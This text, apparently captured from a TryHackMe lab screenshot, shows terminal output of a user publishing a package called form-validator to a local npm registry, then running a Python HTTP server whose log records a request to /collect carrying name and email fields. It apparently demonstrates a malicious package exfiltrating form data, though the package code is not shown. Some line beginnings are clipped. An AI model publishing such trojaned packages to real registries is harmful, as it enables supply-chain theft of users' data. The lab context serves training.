 Logged in on http://npm.thm:4873/.
buntu@tryhackme:~/Downloads/package$ npm publish --registry http://npm.thm:4873
m notice
m notice package: form-validator@1.1.0
npm notice Tarball Contents
npm notice 1.5kB index.js
npm notice 267B package.json
npm notice Tarball Details
npm notice name: form-validator
npm notice version: 1.1.0
npm notice filename: form-validator-1.1.0.tgz
npm notice package size: 687 B
npm notice unpacked size: 1.8 kB
npm notice shasum: 1402a9dbe347d2cdab8bce095bfd150ca0eaec3f
npm notice integrity: sha512-4gOK3PIDP3zH+[...]Jbj/WicEIMhTA==
npm notice total files: 2
npm notice
npm notice Publishing to http://npm.thm:4873/ with tag latest and default access
+ form-validator@1.1.0
ubuntu@tryhackme:~/Downloads/package$ python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
127.0.0.1 - - [16/Jan/2025 23:44:21] code 404, message File not found
127.0.0.1 - - [16/Jan/2025 23:44:21] "GET /collect?name=test&email= HTTP/1.1" 404 -